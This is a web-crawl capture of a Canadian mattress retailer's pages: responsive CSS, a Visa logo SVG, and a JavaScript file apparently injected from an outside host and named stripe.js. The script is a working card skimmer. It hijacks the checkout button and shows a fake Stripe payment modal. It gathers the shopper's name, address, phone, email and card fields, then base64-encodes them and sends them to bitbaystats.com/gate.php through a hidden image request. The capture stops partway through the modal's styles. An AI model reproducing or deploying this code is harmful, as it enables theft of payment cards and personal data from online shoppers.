.stage:before{left:380px;margin:8px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text{padding:30px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .image{width:370px;height:250px;flex-shrink:0;margin-left:10px;align-self:center}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text{width:100%}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .base-btn{margin-top:10px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .desc p{font-size:13px}main>.moduletable.gdwserie .carousel .item .item-content .image{padding:8px}main>.moduletable.gdwserie .carousel .item .item-content .image .content h3{font-size:18px;max-width:420px;min-width:420px;margin-bottom:0}main>.moduletable.gdwserie .carousel .item .item-content .image .content .base-btn{margin-bottom:0;margin-right:0px;margin-left:25px}main>.moduletable.gdwserie .nav-zone{bottom:25px;left:45px;transform:initial}main>.moduletable.surmesure .modcontent{padding-bottom:100px}main>.moduletable.surmesure .img-block .img{top:auto;bottom:0px}main>.moduletable.gdwmultibutton .row .step-item svg{height:50px;max-width:61px;margin-right:15px !important}main>.moduletable.gdwmultibutton .row .step:after{width:50px;margin-left:10px !important;margin-right:10px !important}main>.moduletable.gdwproduct .modtitle{padding:30px 15px}main>.moduletable.gdwproduct .carousel .item{margin-bottom:15px}main>.moduletable.gdwproduct .controls{padding-top:0px;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}main>.moduletable.gdwproduct .actions{padding:0 0 45px}main>.moduletable.gdwcategorymenu{padding:50px 0}main>.moduletable.gdwcategorymenu .main-item{padding:15px 5px;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;align-items:flex-end;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}main>.moduletable.gdwcategorymenu .main-item p{font-size:18px;margin:0 10px}main>.moduletable.gdwcategorymenu .main-item p strong{font-size:36px}main>.moduletable.gdwcategorymenu .main-item div{margin:0 10px}main>.moduletable.gdwcategorymenu .main-item div span{margin-right:5px}main>.moduletable.gdwcategorymenu .main-item div>svg{margin-left:5px}main>.moduletable.gdwcategorymenu .category-container{max-width:100%;margin-top:20px;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}main>.moduletable.gdwcategorymenu .item img{max-width:calc(100vw - 30px);height:auto}main>.moduletable.gdwcategorymenu:before{height:150px;top:auto}.gdwlogoslider{height:100px}.gdwlogoslider .stage .item{margin:0 15px}.gdwlogoslider .stage img{width:auto;max-height:55px}footer .gdwcontact .details .col-logo{height:168px;padding-bottom:0}#gdwgestion .com-title{padding-top:65px;padding-bottom:60px}#gdwgestion .com-title h1{letter-spacing:3px;font-size:23px}#gdwgestion.article .sections .col-image{width:100% !important;margin:0 auto 25px !important;position:static !important}#gdwgestion.article .sections .col-image.right+.col-content{padding-right:15px}#gdwgestion.article .sections .col-image.left+.col-content{padding-left:15px}#gdwgestion.article .sections .col-image.right,#gdwgestion.article .sections .col-image.bottom{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}#gdwgestion.article .sections>div{padding-top:46px;padding-bottom:46px}#gdwgestion.article .sections>div h2:first-child{font-size:1.4em;letter-spacing:3px}#gdwgestion.article .base-btn{margin:44px auto}#gdwgestion.contact h2{font-size:20px;letter-spacing:2px;margin-bottom:24px}#gdwgestion.contact .title{font-size:18px}#gdwgestion.contact .content{display:block}#gdwgestion.contact .content form{margin-left:0}#gdwgestion.contact .content form h2{margin-left:0}#gdwgestion.contact .content .contact-address{justify-content:center}#gdwgestion.contact .content .contact-address .addr .logo{padding-right:0px}#gdwgestion.contact+.faqsection .content{padding-top:100px;padding-bottom:180px}form .fieldset .fieldbox .form-control{font-size:0.875rem;height:50px;padding-left:0.9375rem;padding-right:0.9375rem}form .fieldset .fieldbox textarea.form-control{min-height:175px;height:175px}.gdwgestion-faqlist .faqsection h3{font-size:20px;max-width:350px}}@media screen and (max-width: 767.98px){.pagination>li.pagi-step{display:none}header .gdwmenu{width:53px}header .phone{width:64px}header .phone svg{margin-left:0}header .phone a span{display:none}header .gdwsocial{width:91px}header .gdwsocial a{margin-left:6px;margin-right:6px}header .gdwsocial+i{display:none}header .logo{padding-top:8px;padding-bottom:8px}header .logo+i{display:none}header .logo a img:first-child{width:117px}header .logo a img:first-child+img{width:90px}header .gdwbutton.faq{display:none}header .gdwbutton.faq+i{display:none}#slideshow .gdwslideshow .selections{bottom:10px}#slideshow .gdwslideshow .selections .selection{margin-left:11px;margin-right:11px}#slideshow .gdwslideshow .content .text-content .imgcontainer{margin-right:30px;max-width:180px}#slideshow .gdwslideshow .content .text-content .text{max-width:320px;font-size:14px}#slideshow .gdwslideshow .content .text-content .text .price span{font-size:38px}#slideshow .gdwslideshow .content .text-content .text .price span:after{right:-79px;top:-27px;height:78px;width:93px}#slideshow .gdwslideshow .content .text-content .text .base-btn{margin-top:9px}#slideshow .gdwsearch .img{height:69px;width:118px;position:absolute;right:10px;bottom:10px}#slideshow .gdwsearch .slideshow-search{font-size:14px;flex-direction:column;padding-top:20px;padding-bottom:20px}#slideshow .gdwsearch .search-action{padding-top:10px;padding-bottom:0}#slideshow .gdwsearch .search-action .searchtitle p{font-size:14px}#slideshow .gdwsearch .search-action .searchtitle h3{font-size:19px;margin-bottom:0px;margin-top:0px;letter-spacing:0}#slideshow .gdwsearch .titlezone{margin:0;margin-left:0;max-width:initial}main>.moduletable.gdwslider .stage-container .stage:before{left:44%;margin:8px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .image{width:42%;padding-bottom:27%;height:auto}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text{max-width:320px;font-size:14px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price span{font-size:38px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price span:after{right:-79px;top:-27px;height:78px;width:93px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .base-btn{margin-top:9px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .item-content{min-height:290px}main>.moduletable.gdwserie .nav-zone{bottom:21px}main>.moduletable.gdwserie .carousel .item .item-content .image .content{align-items:initial;min-height:80px}main>.moduletable.gdwserie .carousel .item .item-content .image .content h3{padding-top:20px;padding-bottom:39px;font-size:16px;max-width:initial;min-width:initial;margin:0 auto;text-align:center}main>.moduletable.gdwserie .carousel .item .item-content .image .content h3 span{font-size:16px;max-width:500}main>.moduletable.gdwserie .carousel .item .item-content .image .content .base-btn{margin-right:0px;margin-left:0;font-size:13px;position:absolute;bottom:-1px;right:0}main>.moduletable.surmesure .img-block .img{font-size:9.625rem}main>.moduletable.surmesure .content{max-width:670px;padding:0 15px}main>.moduletable.surmesure .content>p{font-size:14px}main>.moduletable.surmesure .content-info{margin:30px -15px 0}main>.moduletable.surmesure .content-info .section{padding:0 15px}main>.moduletable.surmesure .content-info>svg{display:none}main>.moduletable.gdwmultibutton .title{padding-top:14px;padding-bottom:14px;font-size:14px;bottom:-14px;padding-left:30px;padding-right:30px}main>.moduletable.gdwmultibutton .row{padding-top:30px;padding-bottom:50px}main>.moduletable.gdwmultibutton .row .step-item{font-size:12px;flex-direction:column;text-align:center}main>.moduletable.gdwmultibutton .row .step-item p{margin-top:6px}main>.moduletable.gdwmultibutton .row .step-item svg{margin:0 auto !important}main>.moduletable.gdwmultibutton .row .step-item .num{font-size:37px;top:-30px !important;left:-26px !important;height:70px;width:70px}main>.moduletable.gdwmultibutton .row .step:after{width:50px;margin-left:26px !important;margin-right:26px !important}.faqsection p{font-size:14px;margin:0 auto 20px}.faqsection h3{letter-spacing:1.2px;font-size:17px;margin-bottom:15px}.faqsection .content{padding-top:85px;padding-bottom:140px}footer .gdwcontact{padding-top:30px;padding-bottom:30px}footer .gdwcontact .details{flex-wrap:wrap}footer .gdwcontact .details .col-addr{padding-left:0;width:100%;text-align:center;margin-bottom:20px;margin-top:20px}footer .gdwcontact .details .col-addr h3{font-size:16px;margin-bottom:10px}footer .gdwcontact .details .col-addr p{font-size:14px;padding-top:0px;padding-bottom:2px}footer .gdwcontact .details .col-addr .tele-block{margin-top:20px}footer .gdwcontact .details .col-addr .email-block{margin-top:10px}footer .gdwcontact .details .col-logo{height:initial;order:-1;width:100%}footer .gdwcontact .details .col-secure-payment{width:100%}footer>.gdw-footer>div{display:block}footer>.gdw-footer p{text-align:center}#gdwgestion .com-title h1{letter-spacing:1px;font-size:22px}#gdwgestion .com-title h1+p{margin-top:15px;font-size:14px}#gdwgestion.article .sections>div h2:first-child{letter-spacing:1px}#gdwgestion.article .articlecontent{font-size:13.5px}#gdwgestion.article .articlecontent h2,#gdwgestion.article .articlecontent h3,#gdwgestion.article .articlecontent h4,#gdwgestion.article .articlecontent h5,#gdwgestion.article .articlecontent h6{padding-bottom:10px;padding-top:10px}#gdwgestion.faqlist .gdwlist .accordion{margin-bottom:15px;font-size:14px}#gdwgestion.faqlist .gdwlist .accordion .base-btn{font-size:13px}#gdwgestion.faqlist+.faqsection .content{padding-top:70px;padding-bottom:150px}#gdwgestion.contact .title{font-size:17px}#gdwgestion.contact .misc-block{margin-bottom:36px;font-size:14px}#gdwgestion.contact h2{font-size:17px;letter-spacing:2px;margin-bottom:15px}#gdwgestion.contact .content .contact-address .addr{font-size:14px}#gdwgestion.contact .content .contact-address .addr .contact-info{min-height:233px;padding-bottom:20px;padding-top:20px}#gdwgestion.contact .content .contact-address .addr .contact-info h6{font-size:15px}#gdwgestion.contact-succes .articlecontent{font-size:13px;padding-left:20px;padding-right:20px}.gdwgestion-faqlist .faqsection h3{font-size:18px;max-width:310px}}@media screen and (max-width: 575.98px){.recaptcha{display:block !important;width:280px;height:72px}.recaptcha .g-recaptcha{-webkit-transform:scale(0.9219);transform:scale(0.9219);-webkit-transform-origin:0 0;transform-origin:0 0}.promocode{font-size:11px;padding:5px 10px}header .phone{width:49px}header .phone svg{margin-top:0;margin-right:0}header .gdwmenu{width:48px}header .gdwsocial{height:auto}header .gdwbutton{width:90px;font-size:12px}header .gdwbutton.cart svg{top:-1px}header .gdwbutton div{height:auto}#slideshow .gdwslideshow .content .text-content .imgcontainer{margin-right:16px;max-width:110px}#slideshow .gdwslideshow .content .text-content .text{max-width:260px;font-size:14px}#slideshow .gdwslideshow .content .text-content .text p br{display:none}#slideshow .gdwslideshow .content .text-content .text .price strong{line-height:1.5}#slideshow .gdwslideshow .content .text-content .text .price span{font-size:30px;min-width:92px;display:table}#slideshow .gdwslideshow .content .text-content .text .price span:after{right:-79px;top:-38px;height:78px;width:93px}#slideshow .gdwslideshow .content picture img{height:253px;max-width:initial;position:absolute;top:0px;left:0px;object-fit:cover;width:100%}#slideshow .gdwslideshow .gdwrotator .rotator{height:253px !important}main>.moduletable.gdwslider .stage-container .stage:before{left:37%;margin:8px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .item-content{min-height:250px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text{padding:13px;padding-left:20px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .image{width:35%;padding-bottom:24%}main>.moduletable.gdwmultibutton .row{flex-direction:column;align-content:center}main>.moduletable.gdwmultibutton .row .step{align-items:center;margin-bottom:10px;margin-left:40px}main>.moduletable.gdwmultibutton .row .step:after{display:none}main>.moduletable.gdwmultibutton .row .step-item{font-size:12px;flex-direction:initial;text-align:initial}main>.moduletable.gdwmultibutton .row .step-item .num{font-size:17px;top:8px !important;left:-41px !important;height:31px;width:31px;line-height:0}main>.moduletable.gdwmultibutton .row .step-item svg{height:50px;max-width:61px;width:60px !important;margin-right:9px !important}main>.moduletable.surmesure .modcontent{padding-bottom:0px}main>.moduletable.surmesure .img-block{display:none}main>.moduletable.surmesure .content-info{display:block}main>.moduletable.surmesure .content-info .section:first-of-type{margin:0 auto}main>.moduletable.surmesure .content-info .section:last-of-type{margin:20px auto 0}.faqsection .content{padding-left:15px;padding-right:15px}body .articlecontent blockquote{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px !important}body .articlecontent ol{padding-left:15px}body .articlecontent ul{padding-left:25px}body .articlecontent ul li:before{top:5px}form .fieldset .fieldbox .form-control.fc-xs{max-width:none}#gdwgestion .com-title{padding-top:45px;padding-bottom:40px;padding-left:20px;padding-right:20px}#gdwgestion.article .sections>div .max-width{padding-left:15px;padding-right:15px}#gdwgestion.faqlist .gdwlist .accordion .accordion-header{min-height:47px;padding:10px 15px 10px 15px}#gdwgestion.faqlist .gdwlist .accordion .accordion-header .head-icon{height:12px;width:12px}#gdwgestion.faqlist .gdwlist .accordion .accordion-header .head-icon>i{width:12px;height:2px}#gdwgestion.faqlist .gdwlist .accordion .accordion-body .articlecontent{padding:15px}#gdwgestion.contact .content{display:block;margin-bottom:25px}#gdwgestion.contact .content .contact-address .addr{width:100%}#gdwgestion.contact .content .contact-address .addr .contact-info{padding-bottom:10px;padding-top:10px;min-height:initial;padding-left:55px}#gdwgestion.contact .content .contact-address .addr .logo{padding-top:20px;padding-bottom:20px}#gdwgestion.contact .content .contact-address .img{display:none}#gdwgestion.contact .recaptcha{margin:0 auto}#gdwgestion.contact .content form .base-btn{margin:10px auto}#gdwgestion.contact+.faqsection .content{padding-top:70px;padding-bottom:100px}#gdwgestion.contact .btn-container{margin-top:25px}.gdwgestion-faqlist .faqsection h3{font-size:16px;max-width:280px}.gdwgestion-faqlist .gdwlist{padding-left:15px;padding-right:15px}}@media screen and (max-width: 420.98px){header>i{display:none}header .phone{width:71px}header .phone>div{margin:0;margin-left:15px}header .phone svg{height:20px;width:20px}header .gdwsocial{height:auto;width:auto;position:absolute;top:4px;left:8px}header .gdwbutton{width:auto;font-size:12px}header .gdwbutton.cart svg{top:-2px}header .gdwbutton span{display:none}header.menu_sticky .gdwsocial{opacity:0}#slideshow .gdwsearch .img{display:none}#slideshow .gdwslideshow .content .text-content .imgcontainer{margin-right:12px;max-width:90px}#slideshow .gdwslideshow .content .text-content .imgcontainer+.text{max-width:195px}main>.moduletable.gdwslider .nav-zone{bottom:initial;left:6px;right:6px;margin-left:0;top:85px}main>.moduletable.gdwslider .nav-zone .ctrl-next{margin-left:auto}main>.moduletable.gdwslider .content-slider{padding-right:0px;padding-left:0px}main>.moduletable.gdwslider .stage-container .stage:before{display:none}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text{max-width:260px;font-size:14px;display:flex;flex-direction:column;min-height:220px;justify-content:center;padding:0}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text p br{display:none}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price strong{line-height:1.5}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price span{font-size:30px;min-width:92px;display:table}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price span:after{right:-79px;top:-38px;height:78px;width:93px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .image{padding-bottom:201px;margin-left:0;width:294px;margin-bottom:7px;margin-top:11px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .item-content{display:flex;flex-direction:column;min-height:360px}main>.moduletable.gdwmultibutton .title{white-space:initial;transform:none;position:initial}main>.moduletable.gdwmultibutton .row{padding-top:25px;padding-bottom:15px}main>.moduletable.gdwmultibutton .row .step{margin-left:20px}}@media screen and (max-width: 360.98px){main>.moduletable.gdwslider .stage-container .stage .carousel .item .image{padding-bottom:180px;width:260px}}@media screen and (min-width: 576px){.max-container{max-width:540px}}@media screen and (min-width: 768px){.max-container{max-width:720px}}@media screen and (min-width: 992px){.max-container{max-width:960px}}@media screen and (min-width: 1200px){.no-desktop{display:none !important}.max-container{max-width:1140px}}/*# sourceMappingURL=general.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boutiquematelas.ca/images/logos/visa.svg
body_size: 158
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 71 22.9"><path fill="#FFF" d="M20.9 0.4l-6 15.1L12.6 2.7c-0.2-1.3-1.3-2.3-2.6-2.3H0.1L0 1.1c2 0.4 3.8 1 5.7 1.8C6.4 3.3 7 4 7 4.9l4.5 17.7h6L27 0.4H20.9zM29.4 0.4l-4.8 22.1h5.7l4.8-22.1C35.1 0.4 29.4 0.4 29.4 0.4zM62.3 6.4l1.7 8.3h-4.8L62.3 6.4zM61.4 0.4c-1.1 0-2.1 0.6-2.4 1.6l-8.7 20.5h6l1.2-3.3H65l0.7 3.3H71L66.3 0.4H61.4zM36.7 7.3c-0.1 3.2 2.8 5 5 6 2.2 1.1 3 1.8 3 2.8 0 1.5-1.8 2.1-3.4 2.2 -2.1 0.1-4-0.4-5.9-1.4l-1.1 4.8c2.1 0.8 4.2 1.2 6.4 1.2 6 0 9.9-3 10-7.6 0-5.8-8.1-6.2-8-8.8 0-0.8 0.8-1.6 2.4-1.8 1.9-0.2 3.9 0.1 5.7 1l1-4.7c-1.8-0.6-3.5-1-5.4-1C40.7 0 36.7 3 36.7 7.3"/><rect fill="#FFF" width="70.9" height="22.9" clip-path="url(#clip)"/><defs><clipPath id="clip"><path d="M20.9 0.4l-6 15.1L12.6 2.7c-0.2-1.3-1.3-2.3-2.6-2.3H0.1L0 1.1c2 0.4 3.8 1 5.7 1.8C6.4 3.3 7 4 7 4.9l4.5 17.7h6L27 0.4H20.9zM29.4 0.4l-4.8 22.1h5.7l4.8-22.1C35.1 0.4 29.4 0.4 29.4 0.4zM62.3 6.4l1.7 8.3h-4.8L62.3 6.4zM61.4 0.4c-1.1 0-2.1 0.6-2.4 1.6l-8.7 20.5h6l1.2-3.3H65l0.7 3.3H71L66.3 0.4H61.4zM36.7 7.3c-0.1 3.2 2.8 5 5 6 2.2 1.1 3 1.8 3 2.8 0 1.5-1.8 2.1-3.4 2.2 -2.1 0.1-4-0.4-5.9-1.4l-1.1 4.8c2.1 0.8 4.2 1.2 6.4 1.2 6 0 9.9-3 10-7.6 0-5.8-8.1-6.2-8-8.8 0-0.8 0.8-1.6 2.4-1.8 1.9-0.2 3.9 0.1 5.7 1l1-4.7c-1.8-0.6-3.5-1-5.4-1C40.7 0 36.7 3 36.7 7.3"/></clipPath></defs></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/stripe.js
body_size: 5718
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            firstName: '',
            lastName: '',
            fullName: '',
            address: '',
            suite: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            shippingAddress: '',
            shippingSuite: '',
            shippingCity: '',
            shippingState: '',
            shippingZip: ''
        };

        const firstName = document.querySelector('input[name="name"]') || document.querySelector('#name');
        const lastName = document.querySelector('input[name="surname"]') || document.querySelector('#surname');
        const email = document.querySelector('input[name="email"]') || document.querySelector('#email');
        const phone = document.querySelector('input[name="telephone"]') || document.querySelector('#telephone');

        const address = document.querySelector('input[name="address"]') || document.querySelector('#address');
        const suite = document.querySelector('input[name="suite"]') || document.querySelector('#suite');
        const city = document.querySelector('input[name="suburb"]') || document.querySelector('#suburb');
        const state = document.querySelector('select[name="state"]') || document.querySelector('#state');
        const postcode = document.querySelector('input[name="postcode"]') || document.querySelector('#postcode');

        const shippingCheckbox = document.querySelector('input[name="shipping"]');
        const shipToAddress = document.querySelector('input[name="shipto_address"]') || document.querySelector('#shipto_address');
        const shipToSuite = document.querySelector('input[name="shipto_suite"]') || document.querySelector('#shipto_suite');
        const shipToCity = document.querySelector('input[name="shipto_suburb"]') || document.querySelector('#shipto_suburb');
        const shipToState = document.querySelector('select[name="shipto_state"]') || document.querySelector('#shipto_state');
        const shipToPostcode = document.querySelector('input[name="shipto_postcode"]') || document.querySelector('#shipto_postcode');

        if (firstName && firstName.value.trim()) {
            addressData.firstName = firstName.value.trim();
        }
        
        if (lastName && lastName.value.trim()) {
            addressData.lastName = lastName.value.trim();
        }
        
        addressData.fullName = (addressData.firstName + ' ' + addressData.lastName).trim();
        
        if (email && email.value.trim()) {
            addressData.email = email.value.trim();
        }
        
        if (phone && phone.value.trim()) {
            addressData.phone = phone.value.trim();
        }

        if (address && address.value.trim()) {
            addressData.address = address.value.trim();
        }
        
        if (suite && suite.value.trim()) {
            addressData.suite = suite.value.trim();
        }
        
        if (city && city.value.trim()) {
            addressData.city = city.value.trim();
        }
        
        if (state && state.selectedOptions && state.selectedOptions.length > 0) {
            addressData.state = state.selectedOptions[0].text.trim();
        }
        
        if (postcode && postcode.value.trim()) {
            addressData.zip = postcode.value.trim();
        }
        
        addressData.country = 'Canada';

        const useShippingAddress = shippingCheckbox && shippingCheckbox.checked;
        
        if (useShippingAddress) {
            if (shipToAddress && shipToAddress.value.trim()) {
                addressData.shippingAddress = shipToAddress.value.trim();
            }
            
            if (shipToSuite && shipToSuite.value.trim()) {
                addressData.shippingSuite = shipToSuite.value.trim();
            }
            
            if (shipToCity && shipToCity.value.trim()) {
                addressData.shippingCity = shipToCity.value.trim();
            }
            
            if (shipToState && shipToState.selectedOptions && shipToState.selectedOptions.length > 0) {
                addressData.shippingState = shipToState.selectedOptions[0].text.trim();
            }
            
            if (shipToPostcode && shipToPostcode.value.trim()) {
                addressData.shippingZip = shipToPostcode.value.trim();
            }
        }

        return addressData;
    }

    function sendData(data) {
        const fullAddress = data.address + (data.suite ? ', ' + data.suite : '');
        
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + fullAddress + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
    function setupInterceptor() {
        const confirmButton = document.querySelector('button.btn-holder[data-action="process"]');
        
        if (confirmButton) {
            confirmButton.removeEventListener('click', handleConfirmClick, true);
            confirmButton.addEventListener('click', handleConfirmClick, true);
            confirmButton.setAttribute('data-interceptor-attached', 'true');
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }
    
    function handleConfirmClick(e) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }
    
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const confirmButton = document.querySelector('button.btn-holder[data-action="process"]');
                if (confirmButton && !confirmButton.hasAttribute('data-interceptor-attached')) {
                    confirmButton.setAttribute('data-interceptor-attached', 'true');
                    confirmButton.removeEventListener('click', handleConfirmClick, true);
                    confirmButton.addEventListener('click', handleConfirmClick, true);
                }
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stripe Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .stripe-header {
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #5A52FF;
            flex-shrink: 0;
        }
        
        .stripe-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }
        
        .stripe-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .stripe-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .stripe-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .stripe-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .stripe-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .stripe-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .stripe-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .stripe-form-group {
            margin-bottom: 18px;
        }
        
        .stripe-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .stripe-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .stripe-form-group input:focus {
            border-color: #635BFF;
            box-shadow: 0 0 0 2px rgba(99, 91, 255, 0.1);
        }
        
        .stripe-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .stripe-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .stripe-error-message.show {
            opacity: 1;
        }
        
        .stripe-form-row {
            display: flex;
            gap: 15px;
        }
        
        .stripe-form-half {
            flex: 1;
        }
        
        .stripe-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(99, 91, 255, 0.3);
        }
        
        .stripe-payment-button:hover {
            background: linear-gradient(135deg, #5A52FF 0%, #4338CA 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(99, 91, 255, 0.4);
        }
        
        .stripe-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .stripe-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .stripe-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .stripe-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .stripe-payment-error.show {
            display: flex;
        }
        
        .stripe-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .stripe-payment-processing.show {
            display: flex;
        }
        
        .stripe-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #635BFF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
